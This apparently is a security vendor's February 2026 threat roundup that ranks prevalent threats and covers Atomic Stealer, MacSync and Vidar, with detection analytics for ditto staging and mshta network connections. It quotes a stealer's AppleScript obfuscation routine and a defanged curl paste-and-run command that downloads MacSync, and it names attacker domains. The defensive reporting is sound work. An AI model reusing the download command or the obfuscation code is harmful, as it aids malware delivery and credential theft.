Highlights from February
ScreenConnect remained at number 1 on this month’s top 10 most prevalent threat list. ScreenConnect is a ConnectWise product that administrators and adversaries alike use to remotely access and manage devices. Similar to prior months, the malicious ScreenConnect we saw was delivered via phishing with a variety of lure styles, including party invitations and social security documents. In a few instances, successful phishing lure execution initially delivered a different remote monitoring and management (RMM) tool—we observed Datto, CentraStage, and Syncro—which then went on to install ScreenConnect.
We have a four-way tie for 2nd this month that includes one of last month’s newcomers, ClearFake, and top 10 frequent flier Scarlet Goldfinch. ClearFake is an activity cluster that uses JavaScript injected into compromised websites to deliver malware via drive-by download techniques, often using fake CAPTCHA lures to trick users into executing code via paste and run. Scarlet Goldfinch is Red Canary’s name for an activity cluster that uses compromised web sites to trick users into executing malicious code. Scarlet Goldfinch has also used paste and run since 2025.
All four of this month’s 2nd place threats currently leverage paste and run for delivery and initial execution.
Sharing in the tie for 2nd are Atomic Stealer and MacSync Stealer. Atomic Stealer (aka AMOS) is designed to target data within web browsers and locally stored files on macOS systems, with the goal of accessing sensitive information including credentials, payment card data, keychain details, and cryptocurrency wallets. MacSync Stealer is also a macOS threat designed to access similarly sensitive information. This is the highest rank that both Atomic Stealer and MacSync Stealer have reached on our top 10 list, and this also marks MacSync’s first appearance on the list since its top 10 debut in December 2025. You can read more about our recent Atomic Stealer and MacSync observations below.
Vidar made the list in 6th. An infostealer used to steal credentials and other data, it was last seen in our top 10 in September 2022. You can read more about Vidar below.
This month’s top 10 threats
To track pervasiveness over time, we identify the number of unique customer environments in which we observed a given threat and compare it to what we’ve seen in previous months.
Here’s how the numbers shook out for February 2026:
| Month's rank | Threat name | Threat description |
|---|---|---|
| Month's rank: ⮕ 1 | Threat name: | Threat description : ConnectWise product that administrators and adversaries alike use to remotely access and manage devices |
| Month's rank: ⬆ 2* | Threat name: | Threat description : Information stealer designed to target data within web browsers and locally stored files on macOS systems, with the goal of accessing sensitive information including credentials, payment card data, keychain details, and cryptocurrency wallets |
| Month's rank: ⬆ 2* | Threat name: | Threat description : Activity cluster that uses JavaScript injected into compromised websites to deliver malware via drive-by download techniques, often using fake CAPTCHA lures to trick users into executing code via malicious copy and paste |
| Month's rank: ⬆ 2* | Threat name: | Threat description : macOS threat designed with the goal of accessing sensitive information including credentials, payment card data, keychain details, and cryptocurrency wallets |
| Month's rank: ⬆ 2* | Threat name: | Threat description : Red Canary's name for an activity cluster that uses compromised web sites to trick users into executing malicious code |
| Month's rank: ⬆ 6 | Threat name: | Threat description : Malware used to steal credentials and other data |
| Month's rank: ⬇ 7 | Threat name: | Threat description : Red Canary's name for a cluster of activity, delivered via installers masquerading as legitimate free software, that progresses through several stages to a PyInstaller EXE with stealer capabilities |
| Month's rank: ⬇ 8 | Threat name: | Threat description : Legitimate remote access tool (RAT) that can be used as a trojan by adversaries to remotely control victim endpoints for unauthorized access |
| Month's rank: ⬆ 9* | Threat name: | Threat description : Dropper/downloader that uses compromised websites to redirect users to adversary infrastructure posing as necessary browser updates to trick users into running malicious code |
| Month's rank: ⬆ 9* | Threat name: | Threat description : Family of malicious NodeJS applications that masquerade as a helpful AI or utility tool while conducting reconnaissance and executing arbitrary commands in memory in the background |
⬆ = trending up from previous month
⬇= trending down from previous month
➡ = no change in rank from previous month
*Denotes a tie
Studying stealers: Atomic and MacSync observations
Atomic Stealer continues to evolve and change. In February 2026 we observed it using a numeric obfuscation scheme, specifically character subtraction, likely in response to new XProtect rules for AppleScript stealers that Apple published last month. Here’s an example of what the obfuscation scheme looks like in Atomic Stealer’s code:
on kzxrlybpxq(nums, o) set zuzapk to "" repeat with esrmnlwrwm in nums set zuzapk to zuzapk & (character id (esrmnlwrwm - o)) end repeat return zuzapk end kzxrlybpxq

Red Canary and other researchers continue to see both Atomic Stealer and MacSync delivered via paste and run. In February 2026, we saw overlaps with a campaign using a Homebrew-style pop-up lure to trick users into copying, pasting, and executing a command like curl -kfsSL hxxp://pressureulcerlawyer[.]com/curl/a66e5b9fda4fe269b1c75a5a07d57824099e940a1e59a6964abddae17e444ee3 that then pulled down MacSync Stealer.
Malicious paste-and-run pop-up lure, image from https://www.iru.com/blog/macos-malware-loader-music-plugin-dmg
Other researchers reported paste-and-run campaigns in February 2026 delivering a new MacSync variant some vendors are tracking separately as SHub; at this time, Red Canary is tracking the new variant as an updated version of MacSync.

After MacSync has collected data, it will package everything up and compress it for efficient theft, often using the macOS utility ditto. This gives us a detection opportunity.
Example of MacSync staging data for attempted theft using ditto
Detection opportunity: A process spawning ditto to compress data and write to the /tmp/ folder
This pseudo detection analytic identifies a process spawning ditto to compress data and write to the /tmp/ folder. ditto is a macOS command-line utility that is commonly used to copy files and directories while preserving file attributes and permissions. Stealers like MacSync can use the tool to collect and exfiltrate sensitive data, move laterally, and/or perform dynamic library hijacking or binary replacement attacks. There may be some backup utilities that legitimately use ditto, so additional investigation into context and exclusions for your environment may be needed.
process == ('sh', 'zsh', 'bash', #)
&&
process_is_not (*)
&&
command_line_includes ('ditto', '-c', '-k', '--sequesterRsrc', '/tmp/')
&&
command_line_excludes (*)
Note: # is a placeholder for any other shells of interest to your org * is a placeholder for any additional exclusions your environment may need to reduce noise and increase fidelity, including legitimate ditto use in your environment
Back in vogue: Vidar returns

As LummaC2 and Rhadamanthys use waned after their takedowns in 2025, it was inevitable that adversaries would adopt a new stealer to replace them. Vidar is one of the stealers seeing increased use, and it’s not new to defenders. Vidar has been around since 2018, originally as a fork of Arkei malware. In October 2025, researchers reported an updated version of Vidar that has more advanced anti-analysis, data theft, and browser credential extraction capabilities. Like several other threats in our top 10 list, the recent increase in Vidar activity is due to very successful use of paste and run as an initial execution technique.
Here is an example of what we saw in a Vidar execution chain in February 2026:
- A user’s Google search led to a site with a fake CAPTCHA paste-and-run lure.
- After successful lure execution,
mshta.exeandcurl.exeretrieved and executed the Vidar binarychallengecf.exe. challengecf.exeperformed several malicious actions, such as spawning and injecting malicious code into chrome.exe and msedge.exe, likely in an attempt to steal sensitive data such as credentials and session tokens.challengecf.exeattempted network connections totelegram[.]meandnwo.re-v.co[.]id.challengecf.exethen spawnedcmd.exeto delete itself from disk.
Adversaries continue to use paste-and-run commands that leverage mshta to reach out to remote resources, and that gives us a detection opportunity.
Detection opportunity: mshta utility making external network connections
This pseudo detection analytic identifies when mshta.exe is used to make external network connections. Adversaries—like those leveraging paste and run to deliver Vidar—can use mshta.exe to proxy the download and execution of malicious files. Sometimes mshta.exe is used in this way legitimately, so you may need to research the frequency of the command and the reputation of the domain that’s used.
process == (mshta)
&&
deobfuscated_command_line_includes (http: || https:)